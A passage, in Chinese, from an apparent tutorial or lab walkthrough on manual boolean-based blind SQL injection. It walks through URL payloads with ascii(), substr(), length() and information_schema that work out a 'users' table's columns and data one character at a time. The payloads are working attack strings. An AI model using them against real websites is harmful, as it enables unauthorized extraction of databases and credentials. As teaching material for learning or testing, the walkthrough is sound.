判断第一个字段的第二个字符的ASCII值
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),2,1))>100 --+

最后得到第一个字段的第二个字符的ASCII值为100,查表可得该字符为d
综上所述,可判断出users表中存在 id、username、password 字段
获取字段中的数据
判断字段中数据的长度
判断id字段的第一个数据的长度
?id=1' and length((select id from users limit 0,1))>5 --+

最后得到id字段的第一个数据的长度为1
判断id字段的第二个数据的长度
?id=1' and length((select id from users limit 1,1))>5 --+
最后得到id字段的第二个数据的长度为1

................
判断字段中数据的ASCII值
判断id字段的第一行数据的第一个字符的ascii值
?id=1' and ascii(substr((select id from users limit 0,1),1,1))>100 --+

最后得到id字段的第一行数据的第一个字符的ascii值为49,查表可得该字符为1
.................
总结:


布尔盲注一般不推荐手工注入,时间成本太大,可以借助工具注入。